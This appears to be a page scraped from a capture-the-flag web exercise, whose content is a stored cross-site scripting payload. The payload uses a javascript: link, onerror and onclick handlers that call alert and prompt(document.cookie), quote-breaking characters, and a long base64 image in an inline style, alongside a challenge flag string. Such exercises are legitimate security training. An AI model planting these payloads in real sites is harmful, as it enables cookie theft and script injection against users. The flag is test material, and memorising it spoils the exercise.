 <-- Go Home
Edit this page
cccc
a a a\ <javascript:alert('XSS')> a\ a a a'"`onerror=prompt(document.cookie)\
notmalicious test test notmalicious notmalicious a clickme http://danlec@.1 style=background-image:url(data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAIAAAABACAMAAADlCI9NAAACcFBMVEX/AAD//////f3//v7/0tL/AQH/
cHD/Cwv/+/v/CQn/EBD/FRX/+Pj/ISH/PDz/6Oj/CAj/FBT/DAz/Bgb/rq7/p6f/gID/mpr/oaH/NTX/5+f/mZn/wcH/ICD/ERH/Skr/3Nz/AgL/trb/QED/z8//6+v/BAT/i4v/9fX/ZWX/x8f/aGj/ysr/8/P/UlL/8vL/T0//dXX/hIT/eXn/bGz/iIj/XV3/jo7/W1v/wMD/
Hh7/+vr/t7f/1dX/HBz/zc3/nJz/4eH/Zmb/Hx//RET/Njb/jIz/f3//Ojr/w8P/Ghr/8PD/Jyf/mJj/AwP/srL/Cgr/1NT/5ub/PT3/fHz/Dw//eHj/ra3/IiL/DQ3//Pz/9/f/Ly//+fn/UFD/MTH/vb3/7Oz/pKT/1tb/2tr/jY3/6en/QkL/5OT/ubn/JSX/MjL/Kyv/Fxf/Rkb/
sbH/39//iYn/q6v/qqr/Y2P/Li7/wsL/uLj/4+P/yMj/S0v/GRn/cnL/hob/l5f/s7P/Tk7/WVn/ior/09P/hYX/bW3/GBj/XFz/aWn/Q0P/vLz/KCj/kZH/5eX/U1P/Wlr/cXH/7+//Kir/r6//LS3/vr7/lpb/lZX/WFj/ODj/a2v/TU3/urr/tbX/np7/BQX/SUn/Bwf/4uL/d3f/
ExP/y8v/NDT/KSn/goL/8fH/qan/paX/2Nj/HR3/4OD/VFT/Z2f/SEj/bm7/v7//RUX/Fhb/ycn/V1f/m5v/IyP/xMT/rKz/oKD/7e3/dHT/h4f/Pj7/b2//fn7/oqL/7u7/2dn/TEz/Gxv/6ur/3d3/Nzf/k5P/EhL/Dg7/o6P/UVHe/
LWIAAADf0lEQVR4Xu3UY7MraRRH8b26g2Pbtn1t27Zt37Ft27Zt6yvNpPqpPp3GneSeqZo3z3r5T1XXL6nOFnc6nU6n0+l046tPruw/+Vil/C8tvfscquuuOGTPT2ZnRySwWaFQqGG8Y6j6Zzgggd0XChWLf/
U1OFoQaVJ7AayUwPYALHEM6UCWBDYJbhXfHjUBOHvVqz8YABxfnDCArrED7jSAs13Px4Zo1jmA7eGEAXvXjRVQuQE4USWqp5pNoCthALePFfAQ0OcchoCGBAEPgPGiE7AiacChDfBmjjg7DVztAKRtnJsXALj/
Hpiy2B9wofqW9AQAg8Bd8VOpCR02YMVEE4xli/L8AOmtQMQHsP9IGUBZedq/
AWJfIez+x4KZqgDtBlbzon6A8GnonOwBXNONavlmUS2Dx8XTjcCwe1wNvGQB2gxaKhbV7Ubx3QC5bRMUuAEvA9kFzzW3TQAeVoB5cFw8zQUGPH9M4LwFgML5IpL6BHCvH0DmAD3xgIUpUJcTmy7UQHaV/
bteKZ6GgGr3eAq4QQEmWlNqJ1z0BeTvgGfz4gAFsDXfUmbeAeoAF0OfuLL8C91jHnCtBchYq7YzsMsXIFkmDDsBjwBfi2o6GM9IrOshIp5mA6vc42Sg1wJMEVUJlPgDpBzWb3EAVsMOm5m7Hg5KrAjcJJ5uRn3uLAvosgBrRPUgnAgApC2HjtpF
bCR2JXAYMSawtkiqfaDHjNtYVfhzJJBvBGJ3zmADhv6054W71ZrBNvHZDigr0DDCcFkHeB8wog70G/2LXA+xIrh03i02Zgavx0Blo+SA5Q+yEcrVSAYvjYBhwEPrEoDZ+KX20wIe7G1ZtwTJIDyMYU+FwBeuGLpaLqg91NcqnqgQU9Yre/
ETpzkwXIIKAAmRnQruboUeiVS1cHmF8pcv70bqBVkgak1tgAaYbuw9bj9kFjVN28wsJvxK9VFQDGzjVF7d9+9z1ARJIHyMxRQNo2SDn2408HBsY5njZJPcFbTomJo59H5HIAUmIDpPQXVGS0igfg7detBqptv/0ulwfIbbQB8kchVtNmiQsQUO7Qr
gYrAa7fWhG7QQAAAABJRU5ErkJggg==);background-repeat:no-repeat;display:block;width:100%;height:100px; flag="^FLAG^5b2eed1bb06200ed170aab21375c1ee6ca88fd31740141fa496a127e586faf38$FLAG$"
onclick=alert(unescape(/Oh%20No!/.source));return(false);// <http://\ text a a') a a